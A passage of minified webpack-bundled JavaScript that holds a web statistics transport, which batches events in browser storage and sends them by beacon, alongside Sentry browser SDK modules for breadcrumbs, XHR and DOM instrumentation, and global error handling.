o.length+r(e).length<this.maxBodyChunkSize?[e.concat(i),t]:[e,t.concat(i)]}),[[],[]]),a=r(i);if((0,o.logProcessingTime)(Date.now()-t,"chunk",this.statsMeta,this.statlogsValueEvent),Date.now()-t<n.PROCESSING_LIMIT&&s[0]&&a.length<.1*this.maxBodyChunkSize){const e=Date.now();try{const t=this.batchStaleWebStats(a,s.reverse()[0]);return(0,o.logProcessingTime)(Date.now()-e,"batch",this.statsMeta,this.statlogsValueEvent),t}catch(t){return(0,o.logProcessingTime)(Date.now()-e,"batch-fail",this.statsMeta,this.statlogsValueEvent),""}}return a}constructor({statsMeta:e,statlogsValueEvent:t,webStatsStorage:r,maxBodyChunkSize:n}){this.statsMeta=e,this.statlogsValueEvent=t,this.webStatsStorage=r,this.maxBodyChunkSize=n}}},968344:(e,t,r)=>{r.d(t,{Debug:()=>n});class n{logWebStatsEvent(e,t){this.options?.isDebuggerMode&&console.log(`[new transport debug] ${e}`,t)}constructor({options:e}){this.options=e}}},930497:(e,t,r)=>{r.d(t,{WebStatsStorage:()=>i});var n=r(510794),o=r(216520);class i{writeLocked(e){if("locked"!==this.sessionStorage.getItem(this.lockName)){this.debug.logWebStatsEvent("writeLocked","lock"),this.sessionStorage.setItem(this.lockName,"locked");try{e()}catch(e){}return this.debug.logWebStatsEvent("writeLocked","free"),void this.sessionStorage.setItem(this.lockName,"free")}setTimeout((()=>this.writeLocked(e)),100)}getWebStatDataLs(){return this.localStorage.getItem(this.lsDataKey)||o.emptyStatsDataLs}serializeDataToLs(e){return this.localStorage.setItem(this.lsDataKey,JSON.stringify(e))}getWebStatsStringValue(e,t=this.getWebStatDataLs()){const r=Object.keys((0,o.getEmptyStatsData)()).filter((t=>t!==e)).join("|"),n=t?.match(new RegExp(`"${e}":(\\[.*?\\])(?:,"(${r})":\\[|}$)`))?.[1]||"";return(0,o.isArrayLike)(n)?n:"[]"}fetchDataFromLs(){let e,t=!0;try{const r=this.getWebStatDataLs();if(!r)throw new Error("empty data");e=(0,o.getEmptyStatsData)();const n=JSON.parse(r);Object.keys(e).forEach((r=>{Array.isArray(n[r])&&(t=!1,e[r]=n[r])}))}catch(t){e=(0,o.getEmptyStatsData)()}return{webStatsData:e,isEmpty:t}}clearLsData(e){e&&this.debug.logWebStatsEvent("WebStats cleared. "+(e?"Reason: LS is broken.":""),e),this.writeLocked((()=>this.localStorage.setItem(this.lsDataKey,"")))}setLastSendTime(e=Number(new Date)){this.sessionStorage.setItem(this.lsMetaKey,e.toString())}getLastSendTime(){return parseInt(`${this.sessionStorage.getItem(this.lsMetaKey)||0}`)}getWebStatsItemsCount(e){return Object.values(e).reduce(((e,t)=>e+=t.length),0)}pullFromWebStats(e,t){const r=this.getWebStatsStringValue(e,t);if("[]"!==r){const e=this.getWebStatDataLs().replace(r.slice(1,-1),"").replace(/\[\,/,"[");this.writeLocked((()=>this.localStorage.setItem(this.lsDataKey,e)))}}constructor({statsMeta:e,debug:t,localStorage:r,sessionStorage:o}){this.lsDataKey=`XHR_STATS_TRANSPORT_DATA_${e.platform}`,this.lsMetaKey=`XHR_STATS_TRANSPORT_META_${e.platform}`,this.lockName=`XHR_STATS_TRANSPORT_DATA_LOCK_${e.platform}`,this.debug=t,this.localStorage=r||n.localStorage,this.sessionStorage=o||n.sessionStorage}}},510794:(e,t,r)=>{r.d(t,{CustomStorage:()=>o,localStorage:()=>d,sessionStorage:()=>f});var n=r(216520);class o{setItem(e,t){this.data[e]=String(t)}getItem(e){return this.data.hasOwnProperty(e)?this.data[e]:null}removeItem(e){delete this.data[e]}clear(){this.data={}}get length(){return Object.keys(this.data).length}key(e){return Object.keys(this.data)[e]}constructor(){this.data={},this.keys=()=>Object.keys(this.data)}}const i="vk-ls-dummy",s=Math.random().toString(),a={localStorage:null,sessionStorage:null};function c(e){if(null===a[e])try{const t=(0,n.getWindow)()?.[e];t?.setItem(i,s),a[e]=s===t?.getItem(i),t?.removeItem(i)}catch(t){a[e]=!1}return a[e]}let u;function l(){return u||(u=c("localStorage")?window.localStorage:new o,u)}const d={setItem:(e,t)=>l().setItem(e,t),getItem:e=>l().getItem(e),removeItem:e=>l().removeItem(e),clear:()=>l().clear(),get length(){return l().length},key:e=>l().key(e),keys(){const e=l();return e instanceof o?e.keys():Object.keys(e)},getPrefixedKeys:e=>d.keys().filter((t=>t.startsWith(e)))};let p;function g(){return p||(p=c("sessionStorage")?window.sessionStorage:new o,p)}const f={setItem:(e,t)=>g().setItem(e,t),getItem:e=>g().getItem(e),removeItem:e=>g().removeItem(e),clear:()=>g().clear(),get length(){return g().length},key:e=>g().key(e),keys(){const e=g();return e instanceof o?e.keys():Object.keys(e)},getPrefixedKeys:e=>f.keys().filter((t=>t.startsWith(e)))}},216520:(e,t,r)=>{r.d(t,{appendStatsMeta:()=>l,canSendBeacon:()=>d,concatJSONS:()=>a,emptyStatsDataLs:()=>f,getApiConfig:()=>m,getEmptyStatsData:()=>g,getWindow:()=>h,isArrayLike:()=>s,logProcessingTime:()=>p,sendBeacon:()=>u,transformEventsToArray:()=>c});var n=r(317515),o=r(887184);const i=e=>e.startsWith("{")&&e.endsWith("}"),s=e=>e.startsWith("[")&&e.endsWith("]"),a=(e,t)=>[e,t].every(i)?`${e.slice(0,-1)},${t.substring(1)}`:"{}",c=e=>{try{const t=JSON.parse(e),r=Object.entries(t),n=[];return r.forEach((e=>{const[t,r]=e;o.AVAILABLE_STATS.includes(t)&&Array.isArray(r)&&n.push(...r)})),n}catch{return[]}};function u(e,t,r){try{if(!(r?(0,n.apiBeacon)(r.method,{events:c(t),...r.body},r.overrideApiConfig):navigator.sendBeacon(e,t)))return Promise.reject(new Error("Beacon not sent"))}catch(e){return Promise.reject(new Error("Beacon fail"))}return Promise.resolve()}const l=(e,t,r)=>{const{userId:n,st:o,platform:s,appId:c,time:u,hash:l,itemId:d,itemOwnerId:p,itemType:g}=r;return a(JSON.stringify({id:n,st:o,platform:s,appId:c,attempt:e,signTime:u,sign:l,...d&&{itemId:d},...g&&{itemType:g},...p&&{itemOwnerId:p}}),i(t)?t:"{}")};function d(e,t){return"sendBeacon"in navigator&&!t.wsTransport.includes(`tau.${e}`)}function p(e,t,r,n,o){n?.("web_stats_batching_time",e,r.platform,t,o)}const g=()=>({statlogEvents:[],productionStats:[],storyViewStats:[],networkStats:[],customStats:[],webPerfStats:[],benchmarkMainStats:[],vkResStats:[]}),f=JSON.stringify(g()),h=()=>"undefined"!=typeof window?window:void 0,m=async e=>{if(!e)return;const{additionalBody:t,method:r,domain:n,version:o,appId:i,getToken:s}=e;return{body:t,overrideApiConfig:{domain:n,version:o,appId:i,accessToken:await s()},method:r}}},550596:(e,t,r)=>{r.d(t,{DEBUG_BUILD:()=>n});const n=!1},712195:(e,t,r)=>{r.d(t,{clearCachedImplementation:()=>u,getNativeImplementation:()=>c});var n=r(647501),o=r(676965),i=r(550596),s=r(178579);const a={};function c(e){const t=a[e];if(t)return t;let r=s.WINDOW[e];if((0,n.isNativeFunction)(r))return a[e]=r.bind(s.WINDOW);const c=s.WINDOW.document;if(c&&"function"==typeof c.createElement)try{const t=c.createElement("iframe");t.hidden=!0,c.head.appendChild(t);const n=t.contentWindow;n?.[e]&&(r=n[e]),c.head.removeChild(t)}catch(t){i.DEBUG_BUILD&&o.logger.warn(`Could not create sandbox iframe for ${e} check, bailing to window.${e}: `,t)}return r?a[e]=r.bind(s.WINDOW):r}function u(e){a[e]=void 0}},866286:(e,t,r)=>{r.d(t,{addClickKeypressInstrumentationHandler:()=>d});var n=r(668254),o=r(767422),i=r(929385),s=r(178579);const a=1e3;let c,u,l;function d(e){(0,n.addHandler)("dom",e),(0,n.maybeInstrument)("dom",p)}function p(){if(!s.WINDOW.document)return;const e=n.triggerHandlers.bind(null,"dom"),t=g(e,!0);s.WINDOW.document.addEventListener("click",t,!1),s.WINDOW.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach((t=>{const r=s.WINDOW,n=r[t]?.prototype;n?.hasOwnProperty?.("addEventListener")&&((0,o.fill)(n,"addEventListener",(function(t){return function(r,n,o){if("click"===r||"keypress"==r)try{const n=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},i=n[r]=n[r]||{refCount:0};if(!i.handler){const n=g(e);i.handler=n,t.call(this,r,n,o)}i.refCount++}catch(e){}return t.call(this,r,n,o)}})),(0,o.fill)(n,"removeEventListener",(function(e){return function(t,r,n){if("click"===t||"keypress"==t)try{const r=this.__sentry_instrumentation_handlers__||{},o=r[t];o&&(o.refCount--,o.refCount<=0&&(e.call(this,t,o.handler,n),o.handler=void 0,delete r[t]),0===Object.keys(r).length&&delete this.__sentry_instrumentation_handlers__)}catch(e){}return e.call(this,t,r,n)}})))}))}function g(e,t=!1){return r=>{if(!r||r._sentryCaptured)return;const n=function(e){try{return e.target}catch(e){return null}}(r);if(function(e,t){return"keypress"===e&&(!t?.tagName||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&!t.isContentEditable)}(r.type,n))return;(0,o.addNonEnumerableProperty)(r,"_sentryCaptured",!0),n&&!n._sentryId&&(0,o.addNonEnumerableProperty)(n,"_sentryId",(0,i.uuid4)());const d="keypress"===r.type?"input":r.type;if(!function(e){if(e.type!==u)return!1;try{if(!e.target||e.target._sentryId!==l)return!1}catch(e){}return!0}(r)){e({event:r,name:d,global:t}),u=r.type,l=n?n._sentryId:void 0}clearTimeout(c),c=s.WINDOW.setTimeout((()=>{l=void 0,u=void 0}),a)}}},369853:(e,t,r)=>{r.d(t,{addHistoryInstrumentationHandler:()=>c});var n=r(668254),o=r(647501),i=r(767422),s=r(178579);let a;function c(e){const t="history";(0,n.addHandler)(t,e),(0,n.maybeInstrument)(t,u)}function u(){function e(e){return function(...t){const r=t.length>2?t[2]:void 0;if(r){const o=a,i=String(r);if(a=i,o===i)return e.apply(this,t);const s={from:o,to:i};(0,n.triggerHandlers)("history",s)}return e.apply(this,t)}}s.WINDOW.addEventListener("popstate",(()=>{const e=s.WINDOW.location.href,t=a;if(a=e,t===e)return;const r={from:t,to:e};(0,n.triggerHandlers)("history",r)})),(0,o.supportsHistory)()&&((0,i.fill)(s.WINDOW.history,"pushState",e),(0,i.fill)(s.WINDOW.history,"replaceState",e))}},905660:(e,t,r)=>{r.d(t,{SENTRY_XHR_DATA_KEY:()=>a,addXhrInstrumentationHandler:()=>c});var n=r(668254),o=r(254244),i=r(19325),s=r(178579);const a="__sentry_xhr_v3__";function c(e){(0,n.addHandler)("xhr",e),(0,n.maybeInstrument)("xhr",u)}function u(){if(!s.WINDOW.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(e,t,r){const s=new Error,c=1e3*(0,o.timestampInSeconds)(),u=(0,i.isString)(r[0])?r[0].toUpperCase():void 0,l=function(e){if((0,i.isString)(e))return e;try{return e.toString()}catch{}return}(r[1]);if(!u||!l)return e.apply(t,r);t[a]={method:u,url:l,request_headers:{}},"POST"===u&&l.match(/sentry_key/)&&(t.__sentry_own_request__=!0);const d=()=>{const e=t[a];if(e&&4===t.readyState){try{e.status_code=t.status}catch(e){}const r={endTimestamp:1e3*(0,o.timestampInSeconds)(),startTimestamp:c,xhr:t,virtualError:s};(0,n.triggerHandlers)("xhr",r)}};return"onreadystatechange"in t&&"function"==typeof t.onreadystatechange?t.onreadystatechange=new Proxy(t.onreadystatechange,{apply:(e,t,r)=>(d(),e.apply(t,r))}):t.addEventListener("readystatechange",d),t.setRequestHeader=new Proxy(t.setRequestHeader,{apply(e,t,r){const[n,o]=r,s=t[a];return s&&(0,i.isString)(n)&&(0,i.isString)(o)&&(s.request_headers[n.toLowerCase()]=o),e.apply(t,r)}}),e.apply(t,r)}}),e.send=new Proxy(e.send,{apply(e,t,r){const i=t[a];if(!i)return e.apply(t,r);void 0!==r[0]&&(i.body=r[0]);const s={startTimestamp:1e3*(0,o.timestampInSeconds)(),xhr:t};return(0,n.triggerHandlers)("xhr",s),e.apply(t,r)}})}},178579:(e,t,r)=>{r.d(t,{WINDOW:()=>n});const n=r(138398).GLOBAL_OBJ},802775:(e,t,r)=>{r.d(t,{BrowserClient:()=>u});var n=r(733322),o=r(701266),i=r(990946),s=r(846828),a=r(23271),c=r(349295);class u extends n.Client{eventFromException(e,t){return(0,a.eventFromException)(this._options.stackParser,e,t,this._options.attachStacktrace)}eventFromMessage(e,t="info",r){return(0,a.eventFromMessage)(this._options.stackParser,e,t,r,this._options.attachStacktrace)}_prepareEvent(e,t,r,n){return e.platform=e.platform||"javascript",super._prepareEvent(e,t,r,n)}constructor(e){const t={parentSpanIsAlwaysRootSpan:!0,...e},r=c.WINDOW.SENTRY_SDK_SOURCE||(0,o.getSDKSource)();(0,i.applySdkMetadata)(t,"browser",["browser"],r),super(t),t.sendClientReports&&c.WINDOW.document&&c.WINDOW.document.addEventListener("visibilitychange",(()=>{"hidden"===c.WINDOW.document.visibilityState&&this._flushOutcomes()})),this._options.sendDefaultPii&&(this.on("postprocessEvent",s.addAutoIpAddressToUser),this.on("beforeSendSession",s.addAutoIpAddressToSession))}}},847220:(e,t,r)=>{r.d(t,{DEBUG_BUILD:()=>n});const n=!1},23271:(e,t,r)=>{r.d(t,{eventFromException:()=>_,eventFromMessage:()=>S,eventFromUnknownInput:()=>b,exceptionFromError:()=>u});var n=r(944705),o=r(50798),i=r(19325),s=r(929385),a=r(826061),c=r(767422);function u(e,t){const r=p(e,t),n={type:h(t),value:m(t)};return r.length&&(n.stacktrace={frames:r}),void 0===n.type&&""===n.value&&(n.value="Unrecoverable error caught"),n}function l(e,t,r,s){const a=(0,n.getClient)(),c=a?.getOptions().normalizeDepth,l=function(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const r=e[t];if(r instanceof Error)return r}return}(t),d={__serialized__:(0,o.normalizeToSize)(t,c)};if(l)return{exception:{values:[u(e,l)]},extra:d};const g={exception:{values:[{type:(0,i.isEvent)(t)?t.constructor.name:s?"UnhandledRejection":"Error",value:y(t,{isUnhandledRejection:s})}]},extra:d};if(r){const t=p(e,r);t.length&&(g.exception.values[0].stacktrace={frames:t})}return g}function d(e,t){return{exception:{values:[u(e,t)]}}}function p(e,t){const r=t.stacktrace||t.stack||"",n=function(e){if(e&&g.test(e.message))return 1;return 0}(t),o=function(e){if("number"==typeof e.framesToPop)return e.framesToPop;return 0}(t);try{return e(r,n,o)}catch(e){}return[]}const g=/Minified React error #\d+;/i;function f(e){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&e instanceof WebAssembly.Exception}function h(e){const t=e?.name;if(!t&&f(e)){return e.message&&Array.isArray(e.message)&&2==e.message.length?e.message[0]:"WebAssembly.Exception"}return t}function m(e){const t=e?.message;return f(e)?Array.isArray(e.message)&&2==e.message.length?e.message[1]:"wasm exception":t?t.error&&"string"==typeof t.error.message?t.error.message:t:"No error message"}function _(e,t,r,n){const o=b(e,t,r?.syntheticException||void 0,n);return(0,s.addExceptionMechanism)(o),o.level="error",r?.event_id&&(o.event_id=r.event_id),(0,a.resolvedSyncPromise)(o)}function S(e,t,r="info",n,o){const i=v(e,t,n?.syntheticException||void 0,o);return i.level=r,n?.event_id&&(i.event_id=n.event_id),(0,a.resolvedSyncPromise)(i)}function b(e,t,r,n,o){let a;if((0,i.isErrorEvent)(t)&&t.error){return d(e,t.error)}if((0,i.isDOMError)(t)||(0,i.isDOMException)(t)){const o=t;if("stack"in t)a=d(e,t);else{const t=o.name||((0,i.isDOMError)(o)?"DOMError":"DOMException"),c=o.message?`${t}: ${o.message}`:t;a=v(e,c,r,n),(0,s.addExceptionTypeValue)(a,c)}return"code"in o&&(a.tags={...a.tags,"DOMException.code":`${o.code}`}),a}if((0,i.isError)(t))return d(e,t);if((0,i.isPlainObject)(t)||(0,i.isEvent)(t)){return a=l(e,t,r,o),(0,s.addExceptionMechanism)(a,{synthetic:!0}),a}return a=v(e,t,r,n),(0,s.addExceptionTypeValue)(a,`${t}`,void 0),(0,s.addExceptionMechanism)(a,{synthetic:!0}),a}function v(e,t,r,n){const o={};if(n&&r){const n=p(e,r);n.length&&(o.exception={values:[{value:t,stacktrace:{frames:n}}]}),(0,s.addExceptionMechanism)(o,{synthetic:!0})}if((0,i.isParameterizedString)(t)){const{__sentry_template_string__:e,__sentry_template_values__:r}=t;return o.logentry={message:e,params:r},o}return o.message=t,o}function y(e,{isUnhandledRejection:t}){const r=(0,c.extractExceptionKeysForMessage)(e),n=t?"promise rejection":"exception";if((0,i.isErrorEvent)(e))return`Event \`ErrorEvent\` captured as ${n} with message \`${e.message}\``;if((0,i.isEvent)(e)){return`Event \`${function(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(e){}}(e)}\` (type=${e.type}) captured as ${n}`}return`Object captured as ${n} with keys: ${r}`}},349295:(e,t,r)=>{r.d(t,{WINDOW:()=>c,shouldIgnoreOnError:()=>l,wrap:()=>d});var n=r(138398),o=r(767422),i=r(944705),s=r(929385),a=r(558818);const c=n.GLOBAL_OBJ;let u=0;function l(){return u>0}function d(e,t={}){if(!function(e){return"function"==typeof e}(e))return e;try{const t=e.__sentry_wrapped__;if(t)return"function"==typeof t?t:e;if((0,o.getOriginalFunction)(e))return e}catch(t){return e}const r=function(...r){try{const n=r.map((e=>d(e,t)));return e.apply(this,n)}catch(e){throw u++,setTimeout((()=>{u--})),(0,i.withScope)((n=>{n.addEventProcessor((e=>(t.mechanism&&((0,s.addExceptionTypeValue)(e,void 0,void 0),(0,s.addExceptionMechanism)(e,t.mechanism)),e.extra={...e.extra,arguments:r},e))),(0,a.captureException)(e)})),e}};try{for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}catch{}(0,o.markFunctionWrapped)(r,e),(0,o.addNonEnumerableProperty)(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get:()=>e.name})}catch{}return r}},934517:(e,t,r)=>{r.d(t,{breadcrumbsIntegration:()=>y});var n=r(866286),o=r(905660),i=r(369853),s=r(515394),a=r(819479),c=r(529307),u=r(944705),l=r(606979),d=r(929385),p=r(676965),g=r(874621),f=r(825530),h=r(2556),m=r(424308),_=r(627372),S=r(847220),b=r(349295);const v=1024,y=(0,c.defineIntegration)(((e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:"Breadcrumbs",setup(e){t.console&&(0,s.addConsoleInstrumentationHandler)(function(e){return function(t){if((0,u.getClient)()!==e)return;const r={category:"console",data:{arguments:t.args,logger:"console"},level:(0,f.severityLevelFromString)(t.level),message:(0,h.safeJoin)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;r.message=`Assertion failed: ${(0,h.safeJoin)(t.args.slice(1)," ")||"console.assert"}`,r.data.arguments=t.args.slice(1)}(0,l.addBreadcrumb)(r,{input:t.args,level:t.level})}}(e)),t.dom&&(0,n.addClickKeypressInstrumentationHandler)(function(e,t){return function(r){if((0,u.getClient)()!==e)return;let n,o,i="object"==typeof t?t.serializeAttribute:void 0,s="object"==typeof t&&"number"==typeof t.maxStringLength?t.maxStringLength:void 0;s&&s>v&&(S.DEBUG_BUILD&&p.logger.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${s} was configured. Sentry will use 1024 instead.`),s=v),"string"==typeof i&&(i=[i]);try{const e=r.event,t=function(e){return!!e&&!!e.target}(e)?e.target:e;n=(0,g.htmlTreeAsString)(t,{keyAttrs:i,maxStringLength:s}),o=(0,g.getComponentName)(t)}catch(e){n="<unknown>"}if(0===n.length)return;const a={category:`ui.${r.name}`,message:n};o&&(a.data={"ui.component_name":o}),(0,l.addBreadcrumb)(a,{event:r.event,name:r.name,global:r.global})}}(e,t.dom)),t.xhr&&(0,o.addXhrInstrumentationHandler)(function(e){return function(t){if((0,u.getClient)()!==e)return;const{startTimestamp:r,endTimestamp:n}=t,i=t.xhr[o.SENTRY_XHR_DATA_KEY];if(!r||!n||!i)return;const{method:s,url:a,status_code:c,body:d}=i,p={method:s,url:a,status_code:c},g={xhr:t.xhr,input:d,startTimestamp:r,endTimestamp:n},f={category:"xhr",data:p,type:"http",level:(0,m.getBreadcrumbLogLevelFromHttpStatusCode)(c)};e.emit("beforeOutgoingRequestBreadcrumb",f,g),(0,l.addBreadcrumb)(f,g)}}(e)),t.fetch&&(0,a.addFetchInstrumentationHandler)(function(e){return function(t){if((0,u.getClient)()!==e)return;const{startTimestamp:r,endTimestamp:n}=t;if(n&&(!t.fetchData.url.match(/sentry_key/)||"POST"!==t.fetchData.method))if(t.fetchData.method,t.fetchData.url,t.error){const o=t.fetchData,i={data:t.error,input:t.args,startTimestamp:r,endTimestamp:n},s={category:"fetch",data:o,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",s,i),(0,l.addBreadcrumb)(s,i)}else{const o=t.response,i={...t.fetchData,status_code:o?.status};t.fetchData.request_body_size,t.fetchData.response_body_size;const s={input:t.args,response:o,startTimestamp:r,endTimestamp:n},a={category:"fetch",data:i,type:"http",level:(0,m.getBreadcrumbLogLevelFromHttpStatusCode)(i.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",a,s),(0,l.addBreadcrumb)(a,s)}}}(e)),t.history&&(0,i.addHistoryInstrumentationHandler)(function(e){return function(t){if((0,u.getClient)()!==e)return;let r=t.from,n=t.to;const o=(0,_.parseUrl)(b.WINDOW.location.href);let i=r?(0,_.parseUrl)(r):void 0;const s=(0,_.parseUrl)(n);i?.path||(i=o),o.protocol===s.protocol&&o.host===s.host&&(n=s.relative),o.protocol===i.protocol&&o.host===i.host&&(r=i.relative),(0,l.addBreadcrumb)({category:"navigation",data:{from:r,to:n}})}}(e)),t.sentry&&e.on("beforeSendEvent",function(e){return function(t){(0,u.getClient)()===e&&(0,l.addBreadcrumb)({category:"sentry."+("transaction"===t.type?"transaction":"event"),event_id:t.event_id,level:t.level,message:(0,d.getEventDescription)(t)},{event:t})}}(e))}}}))},673109:(e,t,r)=>{r.d(t,{browserApiErrorsIntegration:()=>c});var n=r(767422),o=r(529307),i=r(536888),s=r(349295);const a=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],c=(0,o.defineIntegration)(((e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e};return{name:"BrowserApiErrors",setupOnce(){t.setTimeout&&(0,n.fill)(s.WINDOW,"setTimeout",u),t.setInterval&&(0,n.fill)(s.WINDOW,"setInterval",u),t.requestAnimationFrame&&(0,n.fill)(s.WINDOW,"requestAnimationFrame",l),t.XMLHttpRequest&&"XMLHttpRequest"in s.WINDOW&&(0,n.fill)(XMLHttpRequest.prototype,"send",d);const e=t.eventTarget;if(e){(Array.isArray(e)?e:a).forEach(p)}}}}));function u(e){return function(...t){const r=t[0];return t[0]=(0,s.wrap)(r,{mechanism:{data:{function:(0,i.getFunctionName)(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function l(e){return function(t){return e.apply(this,[(0,s.wrap)(t,{mechanism:{data:{function:"requestAnimationFrame",handler:(0,i.getFunctionName)(e)},handled:!1,type:"instrument"}})])}}function d(e){return function(...t){const r=this;return["onload","onerror","onprogress","onreadystatechange"].forEach((e=>{e in r&&"function"==typeof r[e]&&(0,n.fill)(r,e,(function(t){const r={mechanism:{data:{function:e,handler:(0,i.getFunctionName)(t)},handled:!1,type:"instrument"}},o=(0,n.getOriginalFunction)(t);return o&&(r.mechanism.data.handler=(0,i.getFunctionName)(o)),(0,s.wrap)(t,r)}))})),e.apply(this,t)}}function p(e){const t=s.WINDOW,r=t[e]?.prototype;r?.hasOwnProperty?.("addEventListener")&&((0,n.fill)(r,"addEventListener",(function(t){return function(r,n,o){try{"function"==typeof n.handleEvent&&(n.handleEvent=(0,s.wrap)(n.handleEvent,{mechanism:{data:{function:"handleEvent",handler:(0,i.getFunctionName)(n),target:e},handled:!1,type:"instrument"}}))}catch{}return t.apply(this,[r,(0,s.wrap)(n,{mechanism:{data:{function:"addEventListener",handler:(0,i.getFunctionName)(n),target:e},handled:!1,type:"instrument"}}),o])}})),(0,n.fill)(r,"removeEventListener",(function(e){return function(t,r,n){try{const o=r.__sentry_wrapped__;o&&e.call(this,t,o,n)}catch(e){}return e.call(this,t,r,n)}})))}},395462:(e,t,r)=>{r.d(t,{browserSessionIntegration:()=>u});var n=r(369853),o=r(529307),i=r(676965),s=r(558818),a=r(847220),c=r(349295);const u=(0,o.defineIntegration)((()=>({name:"BrowserSession",setupOnce(){void 0!==c.WINDOW.document?((0,s.startSession)({ignoreDuration:!0}),(0,s.captureSession)(),(0,n.addHistoryInstrumentationHandler)((({from:e,to:t})=>{void 0!==e&&e!==t&&((0,s.startSession)({ignoreDuration:!0}),(0,s.captureSession)())}))):a.DEBUG_BUILD&&i.logger.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.")}})))},993256:(e,t,r)=>{r.d(t,{contextLinesIntegration:()=>c});var n=r(138398),o=r(529307),i=r(627372),s=r(929385);const a=n.GLOBAL_OBJ,c=(0,o.defineIntegration)(((e={})=>{const t=null!=e.frameContextLines?e.frameContextLines:7;return{name:"ContextLines",processEvent:e=>function(e,t){const r=a.document,n=a.location&&(0,i.stripUrlQueryAndFragment)(a.location.href);if(!r||!n)return e;const o=e.exception?.values;if(!o?.length)return e;const c=r.documentElement.innerHTML;if(!c)return e;const u=["<!DOCTYPE html>","<html>",...c.split("\n"),"</html>"];return o.forEach((e=>{const r=e.stacktrace;r?.frames&&(r.frames=r.frames.map((e=>function(e,t,r,n){if(e.filename!==r||!e.lineno||!t.length)return e;return(0,s.addContextToFrame)(t,e,n),e}(e,u,n,t))))})),e}(e,t)}}))},848680:(e,t,r)=>{r.d(t,{globalHandlersIntegration:()=>h});var n=r(529307),o=r(388012),i=r(944705),s=r(558818),a=r(153014),c=r(19325),u=r(874621),l=r(536888),d=r(676965),p=r(847220),g=r(23271),f=r(349295);const h=(0,n.defineIntegration)(((e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(e){t.onerror&&(!function(e){(0,o.addGlobalErrorInstrumentationHandler)((t=>{const{stackParser:r,attachStacktrace:n}=_();if((0,i.getClient)()!==e||(0,f.shouldIgnoreOnError)())return;const{msg:o,url:a,line:d,column:p,error:h}=t,m=function(e,t,r,n){const o=e.exception=e.exception||{},i=o.values=o.values||[],s=i[0]=i[0]||{},a=s.stacktrace=s.stacktrace||{},d=a.frames=a.frames||[],p=n,g=r,f=(0,c.isString)(t)&&t.length>0?t:(0,u.getLocationHref)();0===d.length&&d.push({colno:p,filename:f,function:l.UNKNOWN_FUNCTION,in_app:!0,lineno:g});return e}((0,g.eventFromUnknownInput)(r,h||o,void 0,n,!1),a,d,p);m.level="error",(0,s.captureEvent)(m,{originalException:h,mechanism:{handled:!1,type:"onerror"}})}))}(e),m("onerror")),t.onunhandledrejection&&(!function(e){(0,a.addGlobalUnhandledRejectionInstrumentationHandler)((t=>{const{stackParser:r,attachStacktrace:n}=_();if((0,i.getClient)()!==e||(0,f.shouldIgnoreOnError)())return;const o=function(e){if((0,c.isPrimitive)(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch{}return e}(t),a=(0,c.isPrimitive)(o)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(o)}`}]}}:(0,g.eventFromUnknownInput)(r,o,void 0,n,!0);a.level="error",(0,s.captureEvent)(a,{originalException:o,mechanism:{handled:!1,type:"onunhandledrejection"}})}))}(e),m("onunhandledrejection"))}}}));function m(e){p.DEBUG_BUILD&&d.logger.log(`Global Handler attached: ${e}`)}function _(){const e=(0,i.getClient)();return e?.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}},381703:(e,t,r)=>{r.d(t,{httpContextIntegration:()=>s});var n=r(529307),o=r(874621),i=r(349295);const s=(0,n.defineIntegration)((()=>({name:"HttpContext",preprocessEvent(e){if(!i.WINDOW.navigator&&!i.WINDOW.location&&!i.WINDOW.document)return;const t=e.request?.url||(0,o.getLocationHref)(),{referrer:r}=i.WINDOW.document||{},{userAgent:n}=i.WINDOW.navigator||{},s={...e.request?.headers,...r&&{Referer:r},...n&&{"User-Agent":n}},a={...e.request,...t&&{url:t},headers:s};e.request=a}})))},676240:(e,t,r)=>{r.d(t,{linkedErrorsIntegration:()=>s});var n=r(52036),o=r(529307),i=r(23271);const s=(0,o.defineIntegration)(((e={})=>{const t=e.limit||5,r=e.key||"cause";return{name:"LinkedErrors",preprocessEvent(e,o,s){const a=s.getOptions();(0,n.applyAggregateErrorsToEvent)(i.exceptionFromError,a.stackParser,a.maxValueLength,r,t,e,o)}}}))},149746:(e,t,r)=>{r.d(t,{init:()=>A});var n=r(337670),o=r(590293),i=r(818270),s=r(874621),a=r(676965),c=r(647501),u=r(536888),l=r(529307),d=r(143229),p=(r(944705),r(558818),r(826425),r(802775)),g=r(847220),f=r(349295),h=r(934517),m=r(673109),_=r(395462),S=r(848680),b=r(381703),v=r(676240),y=r(443799),E=r(761285);function w(e){const t={};for(const r of Object.getOwnPropertyNames(e)){const n=r;void 0!==e[n]&&(t[n]=e[n])}return t}function A(e={}){const 